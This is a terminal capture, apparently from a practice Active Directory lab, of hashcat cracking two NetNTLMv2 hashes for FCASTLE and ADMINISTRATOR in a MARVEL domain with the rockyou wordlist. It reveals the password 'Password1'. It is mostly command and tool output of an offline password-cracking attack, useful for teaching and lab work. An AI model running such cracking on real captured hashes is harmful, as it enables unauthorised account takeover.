 ┌──(root㉿kali)-[~/marvel.local]
└─# hashcat -m 5600 hashes.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: pthread-sandybridge-AMD Ryzen 7 5700G with Radeon Graphics, 1432/2929 MB (512 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 2 digests; 2 unique digests, 2 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 2 secs
FCASTLE::MARVEL:f18700a5e6c343a7:ff832c1bb387f7953fa89f83a7684058:
:Password1
ADMINISTRATOR::MARVEL:5416169dd598095f:8150281f9e6cf237885c754538de4173:
:Password1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: hashes.txt
Time.Started.....: Fri Aug 11 20:06:44 2023 (0 secs)
Time.Estimated...: Fri Aug 11 20:06:44 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   137.1 kH/s (0.58ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 2/2 (100.00%) Digests (total), 2/2 (100.00%) Digests (new), 2/2 (100.00%) Salts
Progress.........: 8192/28688770 (0.03%)
Rejected.........: 0/8192 (0.00%)
Restore.Point....: 2048/14344385 (0.01%)
Restore.Sub.#1...: Salt:1 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: slimshady -> oooooo
Hardware.Mon.#1..: Util: 10%
Started: Fri Aug 11 20:06:26 2023
Stopped: Fri Aug 11 20:06:45 2023
KALI
"the quieter you become, th